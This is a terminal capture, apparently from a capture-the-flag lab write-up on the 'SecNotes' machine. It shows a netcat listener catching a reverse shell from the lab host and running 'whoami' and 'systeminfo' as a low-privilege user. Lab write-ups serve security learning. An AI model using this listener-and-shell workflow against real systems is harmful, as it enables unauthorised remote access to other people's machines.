 [root@Ayush]─[~/ayush/vip/secnotes]
#nc -nvlp 5555
Ncat: Version 7.80 ( https://nmap.org/ncat )
Ncat: Listening on :::5555
Ncat: Listening on 0.0.0.0:5555
Ncat: Connection from 10.10.10.97.
Ncat: Connection from 10.10.10.97:49674.
Microsoft Windows [Version 10.0.17134.228]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\inetpub\new-site>whoami
whoami
secnotes\tyler
C:\inetpub\new-site>systeminfo
systeminfo
ERROR: Access denied